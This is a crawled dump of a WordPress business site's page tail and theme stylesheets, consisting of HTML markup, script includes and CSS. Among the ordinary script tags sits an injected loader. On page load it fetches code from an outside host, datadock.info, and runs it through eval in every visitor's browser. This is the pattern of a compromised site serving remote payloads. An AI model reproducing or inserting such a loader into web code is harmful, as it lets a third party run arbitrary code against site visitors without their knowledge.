					<div class="col-12 p-0 align-self-center">
						<div class="row">
							<div class="col-12 p-0">
								<h2>What are you looking for?</h2>
							</div>
						</div>
						<div class="row">
							<div class="col-12 p-0 input-group">
								<input type="search" name="s" placeholder="Enter Keywords" value="">
							</div>
						</div>
						<div class="row">
							<div class="col-12 p-0 input-group align-self-center">
								<button class="btn primary-button">SEARCH</button>
							</div>
						</div>
					</div>
				</form>
			</div>
		</div>
	</div>
</div>

<div id="menu" class="p-0 modal modal-menu fade" role="dialog" aria-labelledby="menu" aria-hidden="true">
	<div class="modal-dialog modal-dialog-slideout" role="document">
		<div class="modal-content full">
			<div class="modal-header" data-dismiss="modal">
				<i class="icon-close fas fa-arrow-left"></i>
			</div>
			<div class="menu modal-body">
				<div class="row w-100">
					<div class="items p-0 col-12 text-center"></div>
					<div class="contacts p-0 col-12 text-center"></div>
				</div>
			</div>
		</div>
	</div>
</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/nexgen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://hqcontrol.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://hqcontrol.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://hqcontrol.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" src="https://hqcontrol.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://hqcontrol.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://hqcontrol.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/hqcontrol.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://hqcontrol.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://hqcontrol.com/wp-content/themes/nexgen/assets/js/vendor/jquery.easing.min.js?ver=1.1.9" id="nexgen-jquery-easing-js"></script>
<script type="text/javascript" src="https://hqcontrol.com/wp-content/themes/nexgen/assets/js/vendor/jquery.inview.min.js?ver=1.1.9" id="nexgen-jquery-inview-js"></script>
<script type="text/javascript" src="https://hqcontrol.com/wp-content/themes/nexgen/assets/js/vendor/popper.min.js?ver=1.1.9" id="nexgen-popper-js"></script>
<script type="text/javascript" src="https://hqcontrol.com/wp-content/themes/nexgen/assets/js/vendor/bootstrap.min.js?ver=1.1.9" id="nexgen-bootstrap-js"></script>
<script type="text/javascript" src="https://hqcontrol.com/wp-content/themes/nexgen/assets/js/vendor/ponyfill.min.js?ver=1.1.9" id="nexgen-ponyfill-js"></script>
<script type="text/javascript" src="https://hqcontrol.com/wp-content/themes/nexgen/assets/js/vendor/slider.min.js?ver=1.1.9" id="nexgen-slider-js"></script>
<script type="text/javascript" src="https://hqcontrol.com/wp-content/themes/nexgen/assets/js/vendor/animation.min.js?ver=1.1.9" id="nexgen-animation-js"></script>
<script type="text/javascript" src="https://hqcontrol.com/wp-content/themes/nexgen/assets/js/vendor/progress-radial.min.js?ver=1.1.9" id="nexgen-progress-radial-js"></script>
<script type="text/javascript" src="https://hqcontrol.com/wp-content/themes/nexgen/assets/js/vendor/bricklayer.min.js?ver=1.1.9" id="nexgen-bricklayer-js"></script>
<script type="text/javascript" src="https://hqcontrol.com/wp-content/themes/nexgen/assets/js/vendor/gallery.min.js?ver=1.1.9" id="nexgen-gallery-js"></script>
<script type="text/javascript" src="https://hqcontrol.com/wp-content/themes/nexgen/assets/js/vendor/shuffle.min.js?ver=1.1.9" id="nexgen-shuffle-js"></script>
<script type="text/javascript" src="https://hqcontrol.com/wp-content/themes/nexgen/assets/js/vendor/particles.min.js?ver=1.1.9" id="nexgen-particles-js"></script>
<script type="text/javascript" src="https://hqcontrol.com/wp-content/themes/nexgen/assets/js/vendor/cookie-notice.min.js?ver=1.1.9" id="nexgen-cookie-notice-js"></script>
<script type="text/javascript" src="https://hqcontrol.com/wp-content/themes/nexgen/assets/js/main.js?ver=1.1.9" id="nexgen-main-js"></script>
<script type="text/javascript" src="https://hqcontrol.com/wp-content/themes/nexgen/assets/js/support/elementor.js?ver=1.1.9" id="nexgen-elementor-js"></script>
<script type="text/javascript" id="boldgrid-editor-public-js-extra">
/* <![CDATA[ */
var BoldgridEditorPublic = {"is_boldgrid_theme":"","colors":{"defaults":["rgb(33, 150, 243)","rgb(13, 71, 161)","rgb(187, 222, 251)","rgb(238, 238, 238)","rgb(19, 19, 19)"],"neutral":"white"},"theme":"Nexgen"};
//# sourceURL=boldgrid-editor-public-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hqcontrol.com/wp-content/plugins/post-and-page-builder/assets/dist/public.min.js?ver=1.27.9" id="boldgrid-editor-public-js"></script>
<script type="text/javascript" src="https://hqcontrol.com/wp-content/plugins/post-and-page-builder-premium/dist/application.min.js?ver=1.2.7" id="bgpbpp-public-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://hqcontrol.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://hqcontrol.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
   
 </body>
</html>
<!-- Dynamic page generated in 1.546 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-20 14:55:07 -->

<!-- super cache -->

--- FILE ---
content_type: text/css
request_url: https://hqcontrol.com/wp-content/themes/nexgen/assets/css/default.css?ver=1.1.9
body_size: 898
content:
/*----------------------------------------------
*
* [Default Stylesheet]
*
* Theme    : Nexgen
* Version  : 1.0
* Author   : Codings
* Support  : codings.dev
* 
----------------------------------------------*/

/*----------------------------------------------

[ALL CONTENTS]

1. Root
2. Button
3. Effect

----------------------------------------------*/

/*----------------------------------------------
1. Root
----------------------------------------------*/

/* #region Root */

:root {
    --nxg-primary-color: #058283;
    --nxg-secondary-color: #00a6a6;
    --nxg-tertiary-color: #21333e;
    --nxg-quaternary-color: #21333ef7;
    
    --white-bg-color: #ffffff;
    --light-bg-color: #f1f1f1;
    --dark-bg-color: #111117;

    --white-text-color: #ffffff;
    --light-text-color: #8f93a5;
    --dark-text-color: #606d75;

    --success-color: #007a4d;
    --warning-color: #ff9800;
    --danger-color: #e34f4f;

    --primary-font: 'Inter', sans-serif;
    --secondary-font: 'Montserrat', sans-serif;
}

/* #endregion Root */

/*----------------------------------------------
2. Button
----------------------------------------------*/

/* #region Button */

.buttons {
    position: relative;
    z-index: 2;
}

.button, .button:visited, .button:active,
input[type="submit"], input[type="submit"]:visited, input[type="submit"]:active {
    width: fit-content;
    text-transform: uppercase;
    position: relative;
    z-index: 2;
    padding: 10px 25px;
    border-radius: 100px;
    border: 2px solid;
    border-color: var(--nxg-primary-color);
    background-color: transparent;
    color: var(--nxg-primary-color);
    font-family: var(--secondary-font);
    font-weight: 500;
    line-height: 1.2;
    height: fit-content;
    -webkit-transition: all .4s ease-out 0s;
    -o-transition: all .4s ease-out 0s;
    -moz-transition: all .4s ease-out 0s;
    transition: all .4s ease-out 0s;
}

.button:hover, .button:focus {
    border-color: var(--nxg-secondary-color);
    color: var(--white-text-color);
}

.primary-button, .primary-button:visited, .primary-button:active,
input[type="submit"]:visited, input[type="submit"]:active {
    position: relative;
    z-index: 2;
    padding: 10px 25px;
    background-color: var(--nxg-primary-color);
    border-radius: 100px;
    border: 2px solid;
    border-color: var(--nxg-primary-color);
    color: var(--white-text-color);
    font-weight: 500;
    line-height: 1.2;
    height: fit-content;
    -webkit-transition: all .4s ease-out 0s;
    -o-transition: all .4s ease-out 0s;
    -moz-transition: all .4s ease-out 0s;
    transition: all .4s ease-out 0s;
}

.primary-button:hover, .primary-button:focus,
input[type="submit"]:hover, input[type="submit"]:focus {
    background-color: var(--nxg-secondary-color);
    border-color: var(--nxg-secondary-color);
    color: var(--white-text-color);
}

.primary-button:before {
    content: '';
    position: absolute;
    left: 50%;
    z-index: 0;
    width: 0;
    height: 0;
    border-radius: 100px 0 0 100px;
    background-color: rgba(255, 255, 255, 0.15);
    -webkit-transition: all .2s ease-out 0s;
    -o-transition: all .2s ease-out 0s;
    -moz-transition: all .2s ease-out 0s;
    transition: all .2s ease-out 0s;
}

.primary-button:after {
    content: '';
    position: absolute;
    right: 50%;
    z-index: 0;
    width: 0;
    height: 0;
    border-radius: 0 100px 100px 0;
    background-color: rgba(255, 255, 255, 0.15);
    -webkit-transition: all .2s ease-out 0s;
    -o-transition: all .2s ease-out 0s;
    -moz-transition: all .2s ease-out 0s;
    transition: all .2s ease-out 0s;
}

.primary-button:hover:before {
    width: calc(50% - 5px);
    height: 100%;
    left: 5px;
}

.primary-button:hover:after {
    width: calc(50% - 5px);
    height: 100%;
    right: 5px;
}

.secondary-button, .secondary-button:visited, .secondary-button:active {
    position: relative;
    z-index: 2;
    padding: 10px 25px;
    background-color: transparent !important;
    /* ! important is necessary to avoid conflict with the Theme Settings. */
    border-radius: 100px;
    border: 2px solid;
    border-color: var(--nxg-primary-color);
    color: var(--white-text-color);
    font-family: var(--secondary-font);
    font-weight: 500;
    line-height: 1.2;
    height: fit-content;
    -webkit-transition: all .4s ease-out 0s;
    -o-transition: all .4s ease-out 0s;
    -moz-transition: all .4s ease-out 0s;
    transition: all .4s ease-out 0s;
}

.secondary-button:hover, .secondary-button:focus {
    border-color: var(--nxg-secondary-color);
    background-color: transparent !important;
    /* ! important is necessary to avoid conflict with the Theme Settings. */
    color: var(--white-text-color);
}

.secondary-button:before {
    content: '';
    position: absolute;
    left: 50%;
    z-index: 0;
    width: 0;
    height: 0;
    border-radius: 100px 0 0 100px;
    background-color: rgba(0, 0, 0, 0.15);
    -webkit-transition: all .2s ease-out 0s;
    -o-transition: all .2s ease-out 0s;
    -moz-transition: all .2s ease-out 0s;
    transition: all .2s ease-out 0s;
}

.secondary-button:after {
    content: '';
    position: absolute;
    right: 50%;
    z-index: 0;
    width: 0;
    height: 0;
    border-radius: 0 100px 100px 0;
    background-color: rgba(0, 0, 0, 0.15);
    -webkit-transition: all .2s ease-out 0s;
    -o-transition: all .2s ease-out 0s;
    -moz-transition: all .2s ease-out 0s;
    transition: all .2s ease-out 0s;
}

.secondary-button:hover:before {
    width: 50%;
    height: 100%;
    left: 0;
}

.secondary-button:hover:after {
    width: 50%;
    height: 100%;
    right: 0;
}

/* #endregion Button */

/* #region Effect */

@-webkit-keyframes pulse-icon {
    0% {
        -webkit-box-shadow: 0 0 0 0 var(--pulse-color);
        background-color: var(--pulse-color);
    }
    70% {
        -webkit-box-shadow: 0 0 0 10px rgba(204,169,44, 0);
        background-color: rgba(204,169,44, 0);
    }
    100% {
        -webkit-box-shadow: 0 0 0 0 rgba(204,169,44, 0);
        background-color: rgba(204,169,44, 0);
    }
}
  
@keyframes pulse-icon {
    0% {
        -moz-box-shadow: 0 0 0 0 var(--pulse-color);
        box-shadow: 0 0 0 0 var(--pulse-color);
        background-color: var(--pulse-color);
    }
    70% {
        -moz-box-shadow: 0 0 0 10px rgba(204,169,44, 0);
        box-shadow: 0 0 0 10px rgba(204,169,44, 0);
        background-color: rgba(204,169,44, 0);
    }
    100% {
        -moz-box-shadow: 0 0 0 0 rgba(204,169,44, 0);
        box-shadow: 0 0 0 0 rgba(204,169,44, 0);
        background-color: rgba(204,169,44, 0);
    }
}

/* #endregion Effect */

--- FILE ---
content_type: text/css
request_url: https://hqcontrol.com/wp-content/uploads/nexgen/css/custom.css?ver=1.1.91768920907
body_size: 992
content:
.navbar.top .container{max-width:1200px;}.navbar.top{}.navbar.top .navbar-nav .nav-item a:not(.btn){padding-right:15px;padding-left:15px;font-family:Inter,sans-serif;font-style:default;font-size:1rem;font-weight:400;line-height:1.5;}.navbar.top .navbar-nav .nav-item a:not(.btn):hover{}{margin-right:15px;margin-left:15px;}.navbar.sub .container{max-width:1200px;}.navbar.sub{}.navbar-holder{}.navbar.sub.navbar-sticky{}.navbar.sub .dropdown .dropdown-menu{}header .navbar-expand .navbar-brand img{height:45px;}@media(max-width:768px){header .navbar-expand .navbar-brand img{height:45px;}}.navbar.sub .navbar-nav .nav-item a:not(.btn){padding-right:15px;padding-left:15px;font-family:Inter,sans-serif;font-style:default;font-size:1rem;font-weight:400;line-height:1.5;}.navbar.sub .navbar-nav .nav-item a:not(.btn).active, .navbar.sub .navbar-nav .nav-item a:not(.btn):hover{}.navbar.sub .navbar-nav .nav-item .btn, header .navbar-expand .navbar-brand{margin-right:15px;margin-left:15px;}.navbar.sub .primary-button, .navbar.sub .primary-button:visited, .navbar.sub .primary-button:active, .navbar.sub .secondary-button, .navbar.sub .secondary-button:visited, .navbar.sub .secondary-button:active{font-family:Inter,sans-serif;font-style:default;font-size:1rem;font-weight:500;line-height:1.2;}.navbar.sub .primary-button:hover, .navbar.sub .secondary-button:hover{}.modal-menu .modal-content{}.modal-menu .modal-content a:not(.btn){font-family:Inter,sans-serif;font-style:default;font-size:1rem;font-weight:400;line-height:1.5;}.modal-menu .modal-content a:not(.btn):hover{}.modal-menu .primary-button, .modal-menu .primary-button:visited, .modal-menu .primary-button:active, .modal-menu .secondary-button, .modal-menu .secondary-button:visited, .modal-menu .secondary-button:active{font-family:Inter,sans-serif;font-style:default;font-size:1rem;font-weight:500;line-height:1.5;}.modal-menu .primary-button:hover, .modal-menu .secondary-button:hover{}.modal-menu .icon-close{}.modal-menu .icon-close:hover{}.footer .bottom-bar .container{max-width:1200px;}.footer .bottom-bar{}.footer .bottom-bar .navbar-nav .nav-item a:not(.btn){padding-right:15px;padding-left:15px;font-family:Inter,sans-serif;font-style:default;font-size:1rem;font-weight:400;line-height:1.5;}.footer .bottom-bar .navbar-nav .nav-item a:not(.btn):hover{}{margin-right:15px;margin-left:15px;}footer .footer.main .container{max-width:1200px;}footer .footer.main{padding:130px 0;}footer .offers .items .item{padding-right:15px;padding-left:15px;}footer .footer.main .card{background-color:#ffffff06;}footer .navbar-brand img{height:45px;}@media(max-width:768px){footer .navbar-brand img{height:45px;}}footer .footer.main h4{font-family:Inter,sans-serif;font-style:default;font-size:1.5rem;font-weight:700;line-height:1.2;}@media(max-width:768px){footer .footer.main h4{font-style:default;font-size:1.5rem;font-weight:700;}}footer .footer.main p{font-family:Inter,sans-serif;font-style:default;font-size:1rem;font-weight:400;line-height:1.5;}@media(max-width:768px){footer .footer.main p{font-style:default;font-size:1rem;font-weight:400;}}footer .footer.main a, .footer.main a:not(.btn){font-family:Inter,sans-serif;font-style:default;font-size:1rem;font-weight:400;line-height:1.5;}footer .footer.main a:hover, .footer.main a:not(.btn):hover{}footer .footer.main .primary-button, .footer.main .primary-button:visited, .footer.main .primary-button:active, .footer.main .secondary-button, .footer.main .secondary-button:visited, .footer.main .secondary-button:active, .footer.main input[type="submit"]{font-family:Inter,sans-serif;font-style:default;font-size:1rem;font-weight:500;line-height:1.2;}footer .footer.main .primary-button:hover, .footer.main .secondary-button:hover, .footer.main input[type="submit"]:hover{}.blog section.hero .slide-center, .archive:not(.tax-nexgen-portfolio-category, .tax-nexgen-portfolio-tag) section.hero .slide-center, .page-template-blog section.hero .slide-center{min-height:50vh;}.blog section.hero, .archive:not(.tax-nexgen-portfolio-category, .tax-nexgen-portfolio-tag) section.hero, .page-template-blog section.hero{}.blog .divider svg ellipse, .archive:not(.tax-nexgen-portfolio-category, .tax-nexgen-portfolio-tag) .divider svg ellipse, .page-template-blog .divider svg ellipse{}.blog section.hero h1, .archive:not(.tax-nexgen-portfolio-category, .tax-nexgen-portfolio-tag) section.hero h1, .page-template-blog section.hero h1{font-family:Poppins,sans-serif;font-style:default;font-size:4.5rem;font-weight:900;line-height:1.2;}@media(max-width:768px){.blog section.hero h1, .archive:not(.tax-nexgen-portfolio-category, .tax-nexgen-portfolio-tag) section.hero h1, .page-template-blog section.hero h1{font-style:default;font-size:3rem;font-weight:900;}}.blog .breadcrumb-item a:not(.btn), .blog .breadcrumb-item.active, .blog .breadcrumb-item+.breadcrumb-item::before, .archive:not(.tax-nexgen-portfolio-category, .tax-nexgen-portfolio-tag) .breadcrumb-item a:not(.btn), .archive:not(.tax-nexgen-portfolio-category, .tax-nexgen-portfolio-tag) .breadcrumb-item.active, .archive:not(.tax-nexgen-portfolio-category, .tax-nexgen-portfolio-tag) .breadcrumb-item+.breadcrumb-item::before, .page-template-blog .breadcrumb-item a:not(.btn), .page-template-blog .breadcrumb-item.active, .page-template-blog .breadcrumb-item+.breadcrumb-item::before{font-family:Inter,sans-serif;font-style:default;font-size:1rem;font-weight:400;line-height:1.2;}.blog .breadcrumb-item.active, .archive:not(.tax-nexgen-portfolio-category, .tax-nexgen-portfolio-tag) .breadcrumb-item.active, .page-template-blog .breadcrumb-item.active, .blog .breadcrumb-item a:not(.btn):hover, .archive:not(.tax-nexgen-portfolio-category, .tax-nexgen-portfolio-tag) .breadcrumb-item a:not(.btn):hover, .page-template-blog .breadcrumb-item a:not(.btn):hover{}.blog section.showcase .container, .archive:not(.tax-nexgen-portfolio-category, .tax-nexgen-portfolio-tag) section.showcase .container, .page-template-blog section.showcase .container{max-width:1920px;}.blog section.showcase, .archive:not(.tax-nexgen-portfolio-category, .tax-nexgen-portfolio-tag) section.showcase, .page-template-blog section.showcase{padding:130px 0;}.blog .page-numbers, .blog a.page-numbers:link:not(.btn), .archive .page-numbers, .archive:not(.tax-nexgen-portfolio-category, .tax-nexgen-portfolio-tag) a.page-numbers:link:not(.btn), .page-template-blog .page-numbers, .page-template-blog a.page-numbers:link:not(.btn){}.blog .page-numbers.current, .archive:not(.tax-nexgen-portfolio-category, .tax-nexgen-portfolio-tag) .page-numbers.current, .page-template-blog .page-numbers.current{}.blog a.page-numbers:link:not(.btn):hover, .archive:not(.tax-nexgen-portfolio-category, .tax-nexgen-portfolio-tag) a.page-numbers:link:not(.btn):hover, .page-template-blog a.page-numbers:link:not(.btn):hover{}.blog .showcase .card .image-over img, .archive:not(.tax-nexgen-portfolio-category, .tax-nexgen-portfolio-tag) .showcase .card .image-over img, .page-template-blog .showcase .card .image-over img{min-height:360px;}.blog .showcase .card .image-over:before, .archive:not(.tax-nexgen-portfolio-category, .tax-nexgen-portfolio-tag) .showcase .card .image-over:before, .page-template-blog .showcase .card .image-over:before{}.blog .showcase .card .card-body h4, .archive:not(.tax-nexgen-portfolio-category, .tax-nexgen-portfolio-tag) .showcase .card .card-body h4, .page-template-blog .showcase .card .card-body h4{font-family:Inter,sans-serif;font-style:default;font-size:1.5rem;font-weight:700;line-height:1.2;}@media(max-width:768px){.blog .showcase .card .card-body h4, .archive:not(.tax-nexgen-portfolio-category, .tax-nexgen-portfolio-tag) .showcase .card .card-body h4, .page-template-blog .showcase .card .card-body h4{font-style:default;font-size:1.5rem;font-weight:700;}}.blog .showcase .card .card-body p, .archive:not(.tax-nexgen-portfolio-category, .tax-nexgen-portfolio-tag) .showcase .card .card-body p, .page-template-blog .showcase .card .card-body p{font-family:Inter,sans-serif;font-style:default;font-size:1rem;font-weight:400;line-height:1.5;}@media(max-width:768px){.blog .showcase .card .card-body p, .archive:not(.tax-nexgen-portfolio-category, .tax-nexgen-portfolio-tag) .showcase .card .card-body p, .page-template-blog .showcase .card .card-body p{font-style:default;font-size:1rem;font-weight:400;}}.blog .showcase .card-footer a:not(.btn), .archive:not(.tax-nexgen-portfolio-category, .tax-nexgen-portfolio-tag) .showcase .card-footer a:not(.btn), .page-template-blog .showcase .card-footer a:not(.btn){font-family:Inter,sans-serif;font-style:default;font-size:1rem;font-weight:400;line-height:1.5;}.blog .showcase .card-footer a:not(.btn):hover, .archive:not(.tax-nexgen-portfolio-category, .tax-nexgen-portfolio-tag) .showcase .card-footer a:not(.btn):hover, .page-template-blog .showcase .card-footer a:not(.btn):hover{}.blog .sidebar h4, .archive:not(.tax-nexgen-portfolio-category, .tax-nexgen-portfolio-tag) .sidebar h4, .page-template-blog .sidebar h4{font-family:Inter,sans-serif;font-style:default;font-size:1.5rem;font-weight:700;line-height:1.2;}@media(max-width:768px){.blog .sidebar h4, .archive:not(.tax-nexgen-portfolio-category, .tax-nexgen-portfolio-tag) .sidebar h4, .page-template-blog .sidebar h4{font-style:default;font-size:1.5rem;font-weight:700;}}.blog .sidebar, .archive:not(.tax-nexgen-portfolio-category, .tax-nexgen-portfolio-tag) .sidebar, .page-template-blog .sidebar{font-family:Inter,sans-serif;font-style:default;font-size:1rem;font-weight:400;line-height:1.5;}@media(max-width:768px){.blog .sidebar, .archive:not(.tax-nexgen-portfolio-category, .tax-nexgen-portfolio-tag) .sidebar, .page-template-blog .sidebar{font-style:default;font-size:1rem;font-weight:400;}}.blog .sidebar a:not(.btn), .archive:not(.tax-nexgen-portfolio-category, .tax-nexgen-portfolio-tag) .sidebar a:not(.btn), .page-template-blog .sidebar a:not(.btn){font-family:Inter,sans-serif;font-style:default;font-size:1rem;font-weight:400;line-height:1.5;}.blog .sidebar a:not(.btn):hover, .archive:not(.tax-nexgen-portfolio-category, .tax-nexgen-portfolio-tag) .sidebar a:not(.btn):hover, .page-template-blog .sidebar a:not(.btn):hover{}.blog .sidebar input[type="submit"], .archive:not(.tax-nexgen-portfolio-category, .tax-nexgen-portfolio-tag) .sidebar input[type="submit"], .page-template-blog .sidebar input[type="submit"]{font-family:Inter,sans-serif;font-style:default;font-size:1rem;font-weight:500;line-height:1.2;}.blog .sidebar input[type="submit"]:hover, .archive:not(.tax-nexgen-portfolio-category, .tax-nexgen-portfolio-tag) .sidebar input[type="submit"]:hover, .page-template-blog .sidebar input[type="submit"]:hover{}.blog .sidebar input, .archive:not(.tax-nexgen-portfolio-category, .tax-nexgen-portfolio-tag) .sidebar input, .page-template-blog .sidebar input{font-family:Inter,sans-serif;font-style:default;font-size:1rem;font-weight:400;line-height:1.5;}.blog .sidebar input:hover, .blog .sidebar input:focus, .archive:not(.tax-nexgen-portfolio-category, .tax-nexgen-portfolio-tag) .sidebar input:hover, .archive:not(.tax-nexgen-portfolio-category, .tax-nexgen-portfolio-tag) .sidebar input:focus, .page-template-blog .sidebar input:hover, .page-template-blog .sidebar input:focus{}.blog .sidebar input::placeholder, .archive:not(.tax-nexgen-portfolio-category, .tax-nexgen-portfolio-tag) .sidebar input::placeholder, .page-template-blog .sidebar input::placeholder{}